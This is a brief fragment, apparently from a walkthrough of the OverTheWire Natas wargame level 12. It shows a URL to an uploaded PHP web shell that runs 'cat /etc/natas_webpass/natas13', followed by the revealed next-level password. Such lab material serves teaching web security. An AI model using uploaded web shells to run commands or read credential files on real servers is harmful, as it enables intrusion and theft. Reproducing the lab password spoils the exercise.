 natas12.natas.labs.overthewire
Not Secure natas12.natas.labs.overthewire.org/upload/0cq6ypy8dl.php?e=cat%20/etc/natas_webpass/natas13
jmLTY0qiPZBbaKc9341cqPQZBJv7MQbY